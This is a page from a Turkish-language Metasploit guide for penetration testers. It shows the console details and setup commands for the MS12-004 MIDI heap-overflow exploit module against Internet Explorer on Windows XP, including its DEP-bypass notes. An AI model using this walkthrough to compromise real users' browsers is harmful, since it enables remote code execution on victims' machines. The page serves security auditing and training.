 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                 Ocak 2013


      2    IE 7 on Windows XP SP3
      3    IE 8 on Windows XP SP3 with JRE ROP
      4    IE 8 on Windows XP SP3 with msvcrt

    Basic options:
      Name         Current Setting Required     Description
      ----         --------------- --------     -----------
      OBFUSCATE    false           no           Enable JavaScript obfuscation
      SRVHOST      0.0.0.0         yes          The local host to listen on. This must be an
    address on the local machine or 0.0.0.0
      SRVPORT      80              yes          The local port to listen on.
      SSL          false           no           Negotiate SSL for incoming connections
      SSLCert                      no           Path to a custom SSL certificate (default is
    randomly generated)
      SSLVersion SSL3              no           Specify the version of SSL that should be used
    (accepted: SSL2, SSL3, TLS1)
      URIPATH      /               no           The URI to use for this exploit (default is
    random)

    Payload information:
      Space: 1024

    Description:
      This module exploits a heap overflow vulnerability in the Windows
      Multimedia Library (winmm.dll). The vulnerability occurs when
      parsing specially crafted MIDI files. Remote code execution can be
      achieved by using the Windows Media Player ActiveX control.
      Exploitation is done by supplying a specially crafted MIDI file with
      specific events, causing the offset calculation being higher than
      what is available on the heap (0x400 allocated by WINMM!winmmAlloc),
      and then allowing us to either "inc al" or "dec al" a byte. This can
      be used to corrupt an array (CImplAry) we setup, and force the
      browser to confuse types from tagVARIANT objects, which leverages
      remote code execution under the context of the user. Note: At this
      time, for IE 8 target, you may either choose the JRE ROP, or the
      msvcrt ROP to bypass DEP (Data Execution Prevention). Also, based on
      our testing, the vulnerability does not seem to trigger when the
      victim machine is operated via rdesktop.

    References:
      http://www.microsoft.com/technet/security/bulletin/MS12-004.mspx
      http://cve.mitre.org/cgi-bin/cvename.cgi?name=2012-0003
      http://www.osvdb.org/78210
      http://www.securityfocus.com/bid/51292

    http://www.vupen.com/blog/20120117.Advanced_Exploitation_of_Windows_MS12-004_CVE-2012-00
    03.php

    msf exploit(ms12_004_midi) > set SRVPORT 80
    SRVPORT => 80
    msf exploit(ms12_004_midi) > set URIPATH /


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                              Sayfa 139
 